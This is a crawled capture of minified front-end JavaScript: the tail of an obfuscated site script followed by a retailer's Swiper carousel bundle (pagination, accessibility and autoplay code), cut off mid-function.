,YW,mW,Yks,gSs,r3s,X7s,HIs,HDs,qts,lzs,sss,pns,lS,Uhs,Tps,CQ,Hb3,WLs,gXs,vM,Kzs,CC,g9s,bW,DTs,IDs,ML,B7s,Xfs,QEs,YL,nN,IHs,dps,SRs,WS,HZs,HPs,dF,wTs,f3s,PF,vts,Dps,E3s,q8s,CF,qTs,QUs,H1,hKs,GZs,Xrs,hcs,RS,W43,xB,Djs,zjs,sZs,dAs,GC,W6s,jms,hGs,W8s,UDs,sKs,RC,NZs,LL,Dms,MOs,Vxs,LYs,Jks,qE,xA,w2s,jg,DEs,Hgs,c5,frs,mQs,jzs,chs,zU3,sxs,IF,lU3,k43,IYs,K3s,UUs,AOs,cU3,r7s,f7s,jv3,SWs,sv3;var v1s;var Aws;var DRs;function Yq(w63){return jz3()[w63];}var gq;function jz3(){var Wk3=['HU','OU','Z8','bR','Ns','Pt','M8','j8','tb','ZR','b0','Qm','q3','Lb','L','fR','BX','In','fX','Kb','w0','bX','K7','K0','T','dU','v3','TR','hn','ER','Jp','m6','p7','Yp','Nn','Mm','X6','fU','Hb','Um','ct','Em','J7','PH','Ws','t6','tt','gp','p0','H6','Gs','Mn','At'];jz3=function(){return Wk3;};return Wk3;}var JJ;var PK;var PUs;var SL;function DS(){var UO3=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);DS=function(){return UO3;};return UO3;}function Zh(mV3){return fX3()[mV3];}function O9(){var Mm3={};O9=function(){return Mm3;};return Mm3;}function l63(wf3){wf3=wf3?wf3:GB(wf3);var k93=YB(zA(wf3,B2),PK[Z9]);if(YB(JR3(JR3(pN(wf3,Zz),pN(wf3,Od)),wf3),B2)){k93++;}return k93;}var RB;var CJ;var wls;function nj(){var JZ3=new Object();nj=function(){return JZ3;};return JZ3;}var cYs;function mM(){var df3=[]['\x6b\x65\x79\x73']();mM=function(){return df3;};return df3;}function nc(s63){return jz3()[s63];}var FG;function kk(v63){return fX3()[v63];}var jO;var Jps;var B63;var Z3s;var KA;function SS(Xc3){return jz3()[Xc3];}var wIs;var mn3;var IG;function Gj(MX3){return jz3()[MX3];}var rl;var hY3;var Vh;var TO,KU,MU,nt,Gh,Xb,F0,E9,bT,nD,Et,E2,A,U3,ft,qb,UD,pf,Yt,KT,kb,Rz,Jf,cK,D9,bf,zY,pH,V0,sG,m7,Ex,Vv,U2,XD,mG,G,WT,mZ,J2,c8,xZ,Bk,jd,RT,Hf,Ob,Lv,Lc,Uv,BR,V2,Vt,YH,Oj,Dt,Qv,tx,UO,Hp,Gv,B9,fp,xt,Ac,HK,b9,VU,pt,qj,z7,ND,Af,Pb,bs,Bm,Lk,mK,A6,Ib,HR,G6,Rt,L2,fT,z2,vh,f6,Fs,ED,FU,n8,GT,Ps,YD,MK,UU,S6,lR,vZ,z9,ms,C3,z3,xh,VH,W3,mn,Jv,rt,FZ,B0,Kt,XP,Kk,N,cP,tV,vR,bZ,k9,NZ,sU,qH,DR,xz,jk,Np,kR,x8,GH,qs,d0,pV,TG,Ss,Bb,GR,p6,Qx,Ub,Ok,b7,Bd,LU,Mh,tO,JT,QV,JZ,Xd,zR,TY,BP,x3,KV,zK,DY,J6,dY,jX,MO,FD,IU,Zt,vc,jY,gf,ws,J3,N9,k8,TV,HX,rT,UR,Y2,jT,vU,JY,GD,mb,gc,QH,WX,NH,MY,Ts,AT,zX,kn,gY,Qc,r8,KZ,rV,dO,Yk,C9,GO,Fb,GU,ZU,vH,Mp,hv,Y6,LG,c6,EH,rh,lt,v9,R3,I0,Gm,Uf,lz,BU,bv,lv,W7,tv,vX,Ej,Mt,Ld,hY,Vf,MP,p3,dZ,Ak,W6,On,PY,pb,D,Ov,H8,qf,nf,xP,Nj,kd,pD,lk,KD,gO,U,Dz,mY,n0,hs,Tc,VT,X7,zj,Wb,jh,QX,dn,wH,gZ,Wj,sT,cm,OX,LO,k2,wP,DX,wZ,MV,VV,Sm,Nd,O,w2,r9,hb,Y7,Nh,dP,wc,tR,cR,cv,tP,gU,zz,Hm,pp,LT,w6,OR,xR,IK,WP,RP,mm,Xj,XK,bm,Qt,vO,xc,EP,R0,zp,Xp,Kd,Om,Sh,E7,f9,YT,jV,Td,nH,RX,dX,Ox,Ap,VZ,AZ,xj,d8,Mj,ZK,Ls,Tj,dx,A7,Bp,XX,jz,DO,nK,YX,A8,Rd,xD,E8,NO,cH,DP,hp,Jd,lh,Uj,v0,lK,F8,P9,Sj,Tv,K8,b6,fG,VO,Bt,hx,Zv,Rx,Qp,JK,Z3,SX,Sv,dc,f3,pX,KR,pR,XO,Kf,V8,xk,T9,CH,TK,rR,Tn,I2,zT,pO,fx,g7,dR,xx,J,LY,ZV,q8,YO,lD,Pf,OY,zZ,z0,fV,P7,qn,Az,Dk,kG,lj,OD,HZ,B3,RG,qm,Qb,M6,jK,Y9,X3,VP,bz,Iz,hV,W0,lm,F7,Q,dh,Ep,Jc,sf,C6,VY,k6,qd,vj,AX,SZ,n3,cz,mh,pU,gj,kv,db,dG,fY,zk,mv,Xt,UT,zf,M2,hZ,sn,WK,Qz,g6,kD,tk,Ym,Pz,f2,kj,rf,c2,rO,MR,gn,tZ,fD,b8,Gn,wh,bU,MT,vT,wt,Jb,Dm,NP,sh,kp,OO,sz,qk,dV,RK,YP,kx,Tz,K6,S0,pm,Ck,Z7,rz,cx,MX,jj,XR,XY,BY,Lf,Rh,BO,H2,Js,CZ,s2,Bf,Ec,wb,Nz,XT,Id,rd,Wd,PG,Cv,mf,gt,Y,lX,Of,xH,Xc,t8,Pc,AP,RZ,Ys,qP,QR,T8,bK,zt,Tp,nY,RH,dT,sp,sH,qp,p8,mO,Eb,nV,w3,cG,Qh,VK,QP,If,Yf,Av,Q9,tp,AO,kH,Th,Dn,G7,g0,JV,ps,jf,ST,km,nz,C2,HD,qz,WD,Gf,BK,Yz,wf,rc,Kx,Jh,Es,TD,PP,KH,Z6,nO,YG,Sd,cc,YU,qh,Wv,hz,Zj,LK,rx,Ff,fP,vf,FR,P0,Cd,mD,Pv,E,Qf,Lt,Yj,ks,Yn,fd,TU,pP,nG,Ic,Eh,HG,n7,L7,Q6,wU,jP,sZ,L6,Ix,N7,U7,TP,Dj,JD,cO,f0,H0,dD,Ax,UG,jb,EO,rD,PZ,lT,Nk,rK,hd,FX,jp,ID,Y3,NV,LP,Fn,T0,OH,cU,CO,b3,Gd,Cc,IP,Hz,qx,kK,bG,t3,zb,S2,Wk,Yd,Xn,M0,Dd,Sc,sd,Ux,hj,wx,G9,V7,Yx,OZ,mj,S9,SP,O0,j7,gk,xV,BT,tY,wV,r6,wk,KX,O2,DV,mH,OP,Fz,GY,zx,hH,vp,Pm,D7,Dc,nX,Vn,nU,O8,Ds,l6,bb,wT,zO,Hh,Mc,MZ,mU,A3,s7,hK,Sz,LV,hh,m0,YZ,Wt,EZ,O3,kP,x7,M3,rm,xb,bP,rP,gR,k0,Iv,P6,Oz,Bx,Wc,Cf,fK,fH,vY,sO,Am,G0,vD,Bc,N6,WH,HO,NX,CY,bY,zD,Hd,sx,dz,xT,QD,EY,UK,jD,qt,Lh,WR,QT,md,O7,Vx,kT,RD,BZ,l7,kX,Yb,Gx,m8,It,CK,wz,NK,nn,hR,d7,Ln,TH,jc,qO,WY,Ad,tm,Tk,n6,Wm,k7,j3,Hs,zv,Kv,gD,kY,hT,Rc,C8,lH,rZ,Hc,Oh,qU,Wh,EX,Mz,PO,Db,pT,lO,EU,gv,AU,nb,JO,P,XH,hG,Zd,s6,Bz,Ek,nx,ZP,Lp,Tb,W9,ph,cf,sV,Tt,HH,A0,Vj,CP,qX,cj,L3,ss,Wx,Q3,pn,tH,wY,A2,BH,ck,Q0,FV,zU,Ph,Cp,ET,jH,qc,C7,tK,GV,VG,T7,cV,Nv,V6,DG,xY,nP,XU,Nm,Ev,WU,Vk,dK,bp,rs,Zn,jZ,bO,pK,fO,vb,Hk,Zp,G3,mx,Zf,qR,K9,Op,H3,mX,Q2,Cx,wd,kZ,nh,fz,rn,SK,BD,MD,dp,Jz,L0,RR,Xs,q,YR,th,Vz,z8,TT,pk,Rb,xn,Qs,GK,bj,Lz,gG,UH,zG,hf,IT,IO,WO,px,mP,jt,wX,pj,X0,Fv,zV,nR,Nf,QK,Mv,Pd,DD,Ut,pv,kt,Fx,ZT,UV,Hj,P3,UX,Qk,V3,Gz,Sb,E6,kO,tG,r3,l3,KP,nT,x0,LD,X8,rH,jm,lp,NT,pG,Un,r2,l8,p9,I8,Os,G8,D6,t9,Pp,xv,Wz,PT,qD,Md,Mk,Jj,ld,gV,S3,q6,sX,sR,F,FP,CU,Is,cs,hU,XG,bx,df,Cn,SO,zP,SV,V9,R2,L8,R8,c9,zh,AD,Rv,Xx,YY,An,cT,Bs,Us,xm,gK,AK,F6,BV,Cb,Nc,wj,nZ,Vc,DU,Tf,gb,IX,OK,C,Bv,w9;var w43;var krs;var Jf3;function VD(){var ZO3=[]['\x65\x6e\x74\x72\x69\x65\x73']();VD=function(){return ZO3;};return ZO3;}function A5(WZ3,pc3){Vh.push(x1);var wz3=function(){};wz3[dk()[kk(bh)].apply(null,[Dx,Fjs])][nj()[Zh(Gk)](lc,Qj,K2,MM)]=WZ3;wz3[dk()[kk(bh)].call(null,Dx,Fjs)][GG()[Vd(Z9)].call(null,dd,SD,vjs,Mf)]=function(I73){var Gh3;Vh.push(FM);return Gh3=this[VD()[TZ(Zz)](wL,mN,Mf)]=pc3(I73),Vh.pop(),Gh3;};wz3[HT(typeof dk()[kk(Od)],N2([],[][[]]))?dk()[kk(bh)](Dx,Fjs):dk()[kk(EV)].call(null,HKs,m9)][KG(typeof GG()[Vd(Z9)],'undefined')?GG()[Vd(nk)](d9,Rf,IOs,qns):GG()[Vd(B2)].call(null,FO(FO({})),Lj,WJ,MG)]=function(){Vh.push(lcs);var rK3;return rK3=this[VD()[TZ(Zz)](wL,P0,rQ)]=pc3(this[VD()[TZ(Zz)](wL,P0,Jx)]),Vh.pop(),rK3;};var QK3;return Vh.pop(),QK3=new wz3(),QK3;}var HA;var dB;function QL(PK3){return jz3()[PK3];}fV3;}());

--- FILE ---
content_type: application/javascript
request_url: https://www.dillards.com/master/dist/4944bcef430094ce-client_components_Swiper_Swiper_js.min.js
body_size: 30226
content:
"use strict";(self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[]).push([["client_components_Swiper_Swiper_js"],{88470:(e,t,s)=>{s.d(t,{A:()=>C});s(98992),s(54520),s(62953);var i,r=s(79998),n=s.n(r),a=s(63325),l=s(12375),o=s(17044);function d(e){return void 0===e&&(e=""),`.${e.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function c(e){let{swiper:t,extendParams:s,on:i,emit:r}=e;const n="swiper-pagination";let a;s({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${n}-bullet`,bulletActiveClass:`${n}-bullet-active`,modifierClass:`${n}-`,currentClass:`${n}-current`,totalClass:`${n}-total`,hiddenClass:`${n}-hidden`,progressbarFillClass:`${n}-progressbar-fill`,progressbarOppositeClass:`${n}-progressbar-opposite`,clickableClass:`${n}-clickable`,lockClass:`${n}-lock`,horizontalClass:`${n}-horizontal`,verticalClass:`${n}-vertical`,paginationDisabledClass:`${n}-disabled`}}),t.pagination={el:null,bullets:[]};let l=0;function c(){return!t.params.pagination.el||!t.pagination.el||Array.isArray(t.pagination.el)&&0===t.pagination.el.length}function p(e,s){const{bulletActiveClass:i}=t.params.pagination;e&&(e=e[("prev"===s?"previous":"next")+"ElementSibling"])&&(e.classList.add(`${i}-${s}`),(e=e[("prev"===s?"previous":"next")+"ElementSibling"])&&e.classList.add(`${i}-${s}-${s}`))}function u(e){const s=e.target.closest(d(t.params.pagination.bulletClass));if(!s)return;e.preventDefault();const i=(0,o.h)(s)*t.params.slidesPerGroup;if(t.params.loop){if(t.realIndex===i)return;const e=(r=t.realIndex,n=i,a=t.slides.length,(n%=a)===1+(r%=a)?"next":n===r-1?"previous":void 0);"next"===e?t.slideNext():"previous"===e?t.slidePrev():t.slideToLoop(i)}else t.slideTo(i);var r,n,a}function f(){const e=t.rtl,s=t.params.pagination;if(c())return;let i,n,u=t.pagination.el;u=(0,o.m)(u);const f=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,m=t.params.loop?Math.ceil(f/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(n=t.previousRealIndex||0,i=t.params.slidesPerGroup>1?Math.floor(t.realIndex/t.params.slidesPerGroup):t.realIndex):"undefined"!==typeof t.snapIndex?(i=t.snapIndex,n=t.previousSnapIndex):(n=t.previousIndex||0,i=t.activeIndex||0),"bullets"===s.type&&t.pagination.bullets&&t.pagination.bullets.length>0){const r=t.pagination.bullets;let d,c,f;if(s.dynamicBullets&&(a=(0,o.f)(r[0],t.isHorizontal()?"width":"height",!0),u.forEach((e=>{e.style[t.isHorizontal()?"width":"height"]=a*(s.dynamicMainBullets+4)+"px"})),s.dynamicMainBullets>1&&void 0!==n&&(l+=i-(n||0),l>s.dynamicMainBullets-1?l=s.dynamicMainBullets-1:l<0&&(l=0)),d=Math.max(i-l,0),c=d+(Math.min(r.length,s.dynamicMainBullets)-1),f=(c+d)/2),r.forEach((e=>{const t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map((e=>`${s.bulletActiveClass}${e}`))].map((e=>"string"===typeof e&&e.includes(" ")?e.split(" "):e)).flat();e.classList.remove(...t)})),u.length>1)r.forEach((e=>{const r=(0,o.h)(e);r===i?e.classList.add(...s.bulletActiveClass.split(" ")):t.isElement&&e.setAttribute("part","bullet"),s.dynamicBullets&&(r>=d&&r<=c&&e.classList.add(...`${s.bulletActiveClass}-main`.split(" ")),r===d&&p(e,"prev"),r===c&&p(e,"next"))}));else{const e=r[i];if(e&&e.classList.add(...s.bulletActiveClass.split(" ")),t.isElement&&r.forEach(((e,t)=>{e.setAttribute("part",t===i?"bullet-active":"bullet")})),s.dynamicBullets){const e=r[d],t=r[c];for(let i=d;i<=c;i+=1)r[i]&&r[i].classList.add(...`${s.bulletActiveClass}-main`.split(" "));p(e,"prev"),p(t,"next")}}if(s.dynamicBullets){const i=Math.min(r.length,s.dynamicMainBullets+4),n=(a*i-a)/2-f*a,l=e?"right":"left";r.forEach((e=>{e.style[t.isHorizontal()?l:"top"]=`${n}px`}))}}u.forEach(((e,n)=>{if("fraction"===s.type&&(e.querySelectorAll(d(s.currentClass)).forEach((e=>{e.textContent=s.formatFractionCurrent(i+1)})),e.querySelectorAll(d(s.totalClass)).forEach((e=>{e.textContent=s.formatFractionTotal(m)}))),"progressbar"===s.type){let r;r=s.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";const n=(i+1)/m;let a=1,l=1;"horizontal"===r?a=n:l=n,e.querySelectorAll(d(s.progressbarFillClass)).forEach((e=>{e.style.transform=`translate3d(0,0,0) scaleX(${a}) scaleY(${l})`,e.style.transitionDuration=`${t.params.speed}ms`}))}"custom"===s.type&&s.renderCustom?(e.innerHTML=s.renderCustom(t,i+1,m),0===n&&r("paginationRender",e)):(0===n&&r("paginationRender",e),r("paginationUpdate",e)),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](s.lockClass)}))}function m(){const e=t.params.pagination;if(c())return;const s=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.grid&&t.params.grid.rows>1?t.slides.length/Math.ceil(t.params.grid.rows):t.slides.length;let i=t.pagination.el;i=(0,o.m)(i);let n="";if("bullets"===e.type){let i=t.params.loop?Math.ceil(s/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&t.params.freeMode.enabled&&i>s&&(i=s);for(let s=0;s<i;s+=1)e.renderBullet?n+=e.renderBullet.call(t,s,e.bulletClass):n+=`<${e.bulletElement} ${t.isElement?'part="bullet"':""} class="${e.bulletClass}"></${e.bulletElement}>`}"fraction"===e.type&&(n=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`),"progressbar"===e.type&&(n=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):`<span class="${e.progressbarFillClass}"></span>`),t.pagination.bullets=[],i.forEach((s=>{"custom"!==e.type&&(s.innerHTML=n||""),"bullets"===e.type&&t.pagination.bullets.push(...s.querySelectorAll(d(e.bulletClass)))})),"custom"!==e.type&&r("paginationRender",i[0])}function h(){t.params.pagination=function(e,t,s,i){return e.params.createElements&&Object.keys(i).forEach((r=>{if(!s[r]&&!0===s.auto){let n=(0,o.e)(e.el,`.${i[r]}`)[0];n||(n=(0,o.c)("div",i[r]),n.className=i[r],e.el.append(n)),s[r]=n,t[r]=n}})),s}(t,t.originalParams.pagination,t.params.pagination,{el:"swiper-pagination"});const e=t.params.pagination;if(!e.el)return;let s;"string"===typeof e.el&&t.isElement&&(s=t.el.querySelector(e.el)),s||"string"!==typeof e.el||(s=[...document.querySelectorAll(e.el)]),s||(s=e.el),s&&0!==s.length&&(t.params.uniqueNavElements&&"string"===typeof e.el&&Array.isArray(s)&&s.length>1&&(s=[...t.el.querySelectorAll(e.el)],s.length>1&&(s=s.find((e=>(0,o.a)(e,".swiper")[0]===t.el)))),Array.isArray(s)&&1===s.length&&(s=s[0]),Object.assign(t.pagination,{el:s}),s=(0,o.m)(s),s.forEach((s=>{"bullets"===e.type&&e.clickable&&s.classList.add(...(e.clickableClass||"").split(" ")),s.classList.add(e.modifierClass+e.type),s.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass),"bullets"===e.type&&e.dynamicBullets&&(s.classList.add(`${e.modifierClass}${e.type}-dynamic`),l=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&s.classList.add(e.progressbarOppositeClass),e.clickable&&s.addEventListener("click",u),t.enabled||s.classList.add(e.lockClass)})))}function g(){const e=t.params.pagination;if(c())return;let s=t.pagination.el;s&&(s=(0,o.m)(s),s.forEach((s=>{s.classList.remove(e.hiddenClass),s.classList.remove(e.modifierClass+e.type),s.classList.remove(t.isHorizontal()?e.horizontalClass:e.verticalClass),e.clickable&&(s.classList.remove(...(e.clickableClass||"").split(" ")),s.removeEventListener("click",u))}))),t.pagination.bullets&&t.pagination.bullets.forEach((t=>t.classList.remove(...e.bulletActiveClass.split(" "))))}i("changeDirection",(()=>{if(!t.pagination||!t.pagination.el)return;const e=t.params.pagination;let{el:s}=t.pagination;s=(0,o.m)(s),s.forEach((s=>{s.classList.remove(e.horizontalClass,e.verticalClass),s.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)}))})),i("init",(()=>{!1===t.params.pagination.enabled?v():(h(),m(),f())})),i("activeIndexChange",(()=>{"undefined"===typeof t.snapIndex&&f()})),i("snapIndexChange",(()=>{f()})),i("snapGridLengthChange",(()=>{m(),f()})),i("destroy",(()=>{g()})),i("enable disable",(()=>{let{el:e}=t.pagination;e&&(e=(0,o.m)(e),e.forEach((e=>e.classList[t.enabled?"remove":"add"](t.params.pagination.lockClass))))})),i("lock unlock",(()=>{f()})),i("click",((e,s)=>{const i=s.target,n=(0,o.m)(t.pagination.el);if(t.params.pagination.el&&t.params.pagination.hideOnClick&&n&&n.length>0&&!i.classList.contains(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&i===t.navigation.nextEl||t.navigation.prevEl&&i===t.navigation.prevEl))return;const e=n[0].classList.contains(t.params.pagination.hiddenClass);r(!0===e?"paginationShow":"paginationHide"),n.forEach((e=>e.classList.toggle(t.params.pagination.hiddenClass)))}}));const v=()=>{t.el.classList.add(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=(0,o.m)(e),e.forEach((e=>e.classList.add(t.params.pagination.paginationDisabledClass)))),g()};Object.assign(t.pagination,{enable:()=>{t.el.classList.remove(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=(0,o.m)(e),e.forEach((e=>e.classList.remove(t.params.pagination.paginationDisabledClass)))),h(),m(),f()},disable:v,render:m,update:f,init:h,destroy:g})}function p(e){let{swiper:t,extendParams:s,on:i}=e;s({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,containerRole:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null,scrollOnFocus:!0}}),t.a11y={clicked:!1};let r,n,a=null,c=(new Date).getTime();function p(e){const t=a;0!==t.length&&(t.innerHTML="",t.innerHTML=e)}function u(e){(e=(0,o.m)(e)).forEach((e=>{e.setAttribute("tabIndex","0")}))}function f(e){(e=(0,o.m)(e)).forEach((e=>{e.setAttribute("tabIndex","-1")}))}function m(e,t){(e=(0,o.m)(e)).forEach((e=>{e.setAttribute("role",t)}))}function h(e,t){(e=(0,o.m)(e)).forEach((e=>{e.setAttribute("aria-roledescription",t)}))}function g(e,t){(e=(0,o.m)(e)).forEach((e=>{e.setAttribute("aria-label",t)}))}function v(e){(e=(0,o.m)(e)).forEach((e=>{e.setAttribute("aria-disabled",!0)}))}function w(e){(e=(0,o.m)(e)).forEach((e=>{e.setAttribute("aria-disabled",!1)}))}function b(e){if(13!==e.keyCode&&32!==e.keyCode)return;const s=t.params.a11y,i=e.target;if(!t.pagination||!t.pagination.el||i!==t.pagination.el&&!t.pagination.el.contains(e.target)||e.target.matches(d(t.params.pagination.bulletClass))){if(t.navigation&&t.navigation.prevEl&&t.navigation.nextEl){const e=(0,o.m)(t.navigation.prevEl);(0,o.m)(t.navigation.nextEl).includes(i)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?p(s.lastSlideMessage):p(s.nextSlideMessage)),e.includes(i)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?p(s.firstSlideMessage):p(s.prevSlideMessage))}t.pagination&&i.matches(d(t.params.pagination.bulletClass))&&i.click()}}function y(){return t.pagination&&t.pagination.bullets&&t.pagination.bullets.length}function S(){return y()&&t.params.pagination.clickable}const E=(e,t,s)=>{u(e),"BUTTON"!==e.tagName&&(m(e,"button"),e.addEventListener("keydown",b)),g(e,s),function(e,t){(e=(0,o.m)(e)).forEach((e=>{e.setAttribute("aria-controls",t)}))}(e,t)},T=e=>{n&&n!==e.target&&!n.contains(e.target)&&(r=!0),t.a11y.clicked=!0},x=()=>{r=!1,requestAnimationFrame((()=>{requestAnimationFrame((()=>{t.destroyed||(t.a11y.clicked=!1)}))}))},C=e=>{c=(new Date).getTime()},M=e=>{if(t.a11y.clicked||!t.params.a11y.scrollOnFocus)return;if((new Date).getTime()-c<100)return;const s=e.target.closest(`.${t.params.slideClass}, swiper-slide`);if(!s||!t.slides.includes(s))return;n=s;const i=t.slides.indexOf(s)===t.activeIndex,a=t.params.watchSlidesProgress&&t.visibleSlides&&t.visibleSlides.includes(s);i||a||e.sourceCapabilities&&e.sourceCapabilities.firesTouchEvents||(t.isHorizontal()?t.el.scrollLeft=0:t.el.scrollTop=0,requestAnimationFrame((()=>{r||(t.params.loop?t.slideToLoop(parseInt(s.getAttribute("data-swiper-slide-index")),0):t.slideTo(t.slides.indexOf(s),0),r=!1)})))},P=()=>{const e=t.params.a11y;e.itemRoleDescriptionMessage&&h(t.slides,e.itemRoleDescriptionMessage),e.slideRole&&m(t.slides,e.slideRole);const s=t.slides.length;e.slideLabelMessage&&t.slides.forEach(((i,r)=>{const n=t.params.loop?parseInt(i.getAttribute("data-swiper-slide-index"),10):r;g(i,e.slideLabelMessage.replace(/\{\{index\}\}/,n+1).replace(/\{\{slidesLength\}\}/,s))}))},L=()=>{const e=t.params.a11y;t.el.append(a);const s=t.el;e.containerRoleDescriptionMessage&&h(s,e.containerRoleDescriptionMessage),e.containerMessage&&g(s,e.containerMessage),e.containerRole&&m(s,e.containerRole);const i=t.wrapperEl,r=e.id||i.getAttribute("id")||`swiper-wrapper-${n=16,void 0===n&&(n=16),"x".repeat(n).replace(/x/g,(()=>Math.round(16*Math.random()).toString(16)))}`;var n;const d=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";var c,p;c=i,p=r,(c=(0,o.m)(c)).forEach((e=>{e.setAttribute("id",p)})),function(e,t){(e=(0,o.m)(e)).forEach((e=>{e.setAttribute("aria-live",t)}))}(i,d),P();let{nextEl:u,prevEl:f}=t.navigation?t.navigation:{};if(u=(0,o.m)(u),f=(0,o.m)(f),u&&u.forEach((t=>E(t,r,e.nextSlideMessage))),f&&f.forEach((t=>E(t,r,e.prevSlideMessage))),S()){(0,o.m)(t.pagination.el).forEach((e=>{e.addEventListener("keydown",b)}))}(0,l.g)().addEventListener("visibilitychange",C),t.el.addEventListener("focus",M,!0),t.el.addEventListener("focus",M,!0),t.el.addEventListener("pointerdown",T,!0),t.el.addEventListener("pointerup",x,!0)};i("beforeInit",(()=>{a=(0,o.c)("span",t.params.a11y.notificationClass),a.setAttribute("aria-live","assertive"),a.setAttribute("aria-atomic","true")})),i("afterInit",(()=>{t.params.a11y.enabled&&L()})),i("slidesLengthChange snapGridLengthChange slidesGridLengthChange",(()=>{t.params.a11y.enabled&&P()})),i("fromEdge toEdge afterInit lock unlock",(()=>{t.params.a11y.enabled&&function(){if(t.params.loop||t.params.rewind||!t.navigation)return;const{nextEl:e,prevEl:s}=t.navigation;s&&(t.isBeginning?(v(s),f(s)):(w(s),u(s))),e&&(t.isEnd?(v(e),f(e)):(w(e),u(e)))}()})),i("paginationUpdate",(()=>{t.params.a11y.enabled&&function(){const e=t.params.a11y;y()&&t.pagination.bullets.forEach((s=>{t.params.pagination.clickable&&(u(s),t.params.pagination.renderBullet||(m(s,"button"),g(s,e.paginationBulletMessage.replace(/\{\{index\}\}/,(0,o.h)(s)+1)))),s.matches(d(t.params.pagination.bulletActiveClass))?s.setAttribute("aria-current","true"):s.removeAttribute("aria-current")}))}()})),i("destroy",(()=>{t.params.a11y.enabled&&function(){a&&a.remove();let{nextEl:e,prevEl:s}=t.navigation?t.navigation:{};e=(0,o.m)(e),s=(0,o.m)(s),e&&e.forEach((e=>e.removeEventListener("keydown",b))),s&&s.forEach((e=>e.removeEventListener("keydown",b))),S()&&(0,o.m)(t.pagination.el).forEach((e=>{e.removeEventListener("keydown",b)}));(0,l.g)().removeEventListener("visibilitychange",C),t.el&&"string"!==typeof t.el&&(t.el.removeEventListener("focus",M,!0),t.el.removeEventListener("pointerdown",T,!0),t.el.removeEventListener("pointerup",x,!0))}()}))}function u(e){let t,s,{swiper:i,extendParams:r,on:n,emit:a,params:o}=e;i.autoplay={running:!1,paused:!1,timeLeft:0},r({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let d,c,p,u,f,m,h,g,v=o&&o.autoplay?o.autoplay.delay:3e3,w=o&&o.autoplay?o.autoplay.delay:3e3,b=(new Date).getTime();function y(e){i&&!i.destroyed&&i.wrapperEl&&e.target===i.wrapperEl&&(i.wrapperEl.removeEventListener("transitionend",y),g||e.detail&&e.detail.bySwiperTouchMove||M())}const S=()=>{if(i.destroyed||!i.autoplay.running)return;i.autoplay.paused?c=!0:c&&(w=d,c=!1);const e=i.autoplay.paused?d:b+w-(new Date).getTime();i.autoplay.timeLeft=e,a("autoplayTimeLeft",e,e/v),s=requestAnimationFrame((()=>{S()}))},E=e=>{if(i.destroyed||!i.autoplay.running)return;cancelAnimationFrame(s),S();let r="undefined"===typeof e?i.params.autoplay.delay:e;v=i.params.autoplay.delay,w=i.params.autoplay.delay;const n=(()=>{let e;if(e=i.virtual&&i.params.virtual.enabled?i.slides.find((e=>e.classList.contains("swiper-slide-active"))):i.slides[i.activeIndex],!e)return;return parseInt(e.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(n)&&n>0&&"undefined"===typeof e&&(r=n,v=n,w=n),d=r;const l=i.params.speed,o=()=>{i&&!i.destroyed&&(i.params.autoplay.reverseDirection?!i.isBeginning||i.params.loop||i.params.rewind?(i.slidePrev(l,!0,!0),a("autoplay")):i.params.autoplay.stopOnLastSlide||(i.slideTo(i.slides.length-1,l,!0,!0),a("autoplay")):!i.isEnd||i.params.loop||i.params.rewind?(i.slideNext(l,!0,!0),a("autoplay")):i.params.autoplay.stopOnLastSlide||(i.slideTo(0,l,!0,!0),a("autoplay")),i.params.cssMode&&(b=(new Date).getTime(),requestAnimationFrame((()=>{E()}))))};return r>0?(clearTimeout(t),t=setTimeout((()=>{o()}),r)):requestAnimationFrame((()=>{o()})),r},T=()=>{b=(new Date).getTime(),i.autoplay.running=!0,E(),a("autoplayStart")},x=()=>{i.autoplay.running=!1,clearTimeout(t),cancelAnimationFrame(s),a("autoplayStop")},C=(e,s)=>{if(i.destroyed||!i.autoplay.running)return;clearTimeout(t),e||(h=!0);const r=()=>{a("autoplayPause"),i.params.autoplay.waitForTransition?i.wrapperEl.addEventListener("transitionend",y):M()};if(i.autoplay.paused=!0,s)return m&&(d=i.params.autoplay.delay),m=!1,void r();const n=d||i.params.autoplay.delay;d=n-((new 